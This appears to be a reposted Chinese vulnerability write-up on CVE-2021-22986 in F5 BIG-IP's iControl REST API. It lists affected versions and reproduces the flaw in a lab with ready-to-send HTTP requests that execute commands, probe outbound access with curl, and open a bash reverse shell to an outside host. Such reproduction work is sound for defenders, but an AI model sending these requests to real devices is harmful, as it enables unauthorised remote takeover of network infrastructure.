F5 BIG-IP远程代码执行漏洞CVE-2021-22986的分析是怎样的,针对这个问题,这篇文章详细介绍了相对应的分析和解答,希望可以帮助更多想解决这个问题的小伙伴找到更简单易行的方法。

F5 BIG-IP 是美国 F5 公司的一款集成了网络流量管理、应用程序安全管理、负载均衡等功能的应用交付平台。

2021 年3月10日,F5官方发布安全通告,安全更新包含了影响F5的BIG-IP,BIG-IQ设备的多个高危漏洞,漏洞编号分别为CVE-2021-22986,CVE-2021-22987,CVE-2021-22988,CVE-2021-22989,CVE-2021-22990,CVE-2021-22991,CVE-2021-22992;其中CVE-2021-22986为F5 BIG-IP/IQ设备 iControl REST接口的未授权远程代码执行漏洞,漏洞评分9.8,评级严重。F5安全公告更新了BIG-IP,BIG-IQ中的多个严重漏洞。建议广大用户及时将f5 big-iq,f5 big-ip升级到最新版本,避免遭到攻击。

BIG-IP 16.0.0-16.0.1

BIG-IP 15.1.0-15.1.2

BIG-IP 14.1.0-14.1.3.1

BIG-IP 13.1.0-13.1.3.5

BIG-IP 12.1.0-12.1.5.2

BIG-IQ 7.1.0-7.1.0.2

BIG-IQ 7.0.0-7.0.0.1

BIG-IQ 6.0.0-6.1.0



部署安装F5 BIG-IPV漏洞测试靶场环境。

1、访问漏洞环境



2、POC验证,进行命令执行操作

1.系统命令执行

POST /mgmt/tm/util/bash HTTP/1.1

Host: 192.168.3.112

Connection: close

Content-Length: 41

Cache-Control: max-age=0

Authorization: Basic YWRtaW46QVNhc1M=

X-F5-Auth-Token:

Upgrade-Insecure-Requests: 1

Content-Type: application/json

{"command":"run","utilCmdArgs":"-c id"}





2.通过dnslog探测是否可以出网

生成域名:zg8ie5.dnslog.cn

出网探测



POST /mgmt/tm/util/bash HTTP/1.1

Host: 192.168.3.112

Connection: close

Content-Length: 62

Cache-Control: max-age=0

Authorization: Basic YWRtaW46QVNhc1M=

X-F5-Auth-Token:

Upgrade-Insecure-Requests: 1

Content-Type: application/json

{"command":"run","utilCmdArgs":"-c 'curl zg8ie5.dnslog.cn'"}

发现可以出网



3.通过bash反弹shell到vps

POST /mgmt/tm/util/bash HTTP/1.1

Host: 192.168.3.112

Connection: close

Content-Length: 83

Cache-Control: max-age=0

Authorization: Basic YWRtaW46QVNhc1M=

X-F5-Auth-Token:

Upgrade-Insecure-Requests: 1

Content-Type: application/json

{"command":"run","utilCmdArgs":"-c 'bash -i >&/dev/tcp/6.6.6.6/12377 0>&1'"}

漏洞验证python脚本

https://github.com/PeiQi0/PeiQi-WIKI-POC

升级到最新版本

关于F5 BIG-IP远程代码执行漏洞CVE-2021-22986的分析是怎样的问题的解答就分享到这里了,希望以上内容可以对大家有一定的帮助,如果你还有很多疑惑没有解开,可以关注亿速云行业资讯频道了解更多相关知识。

亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。

原文链接:https://www.freebuf.com/vuls/266899.html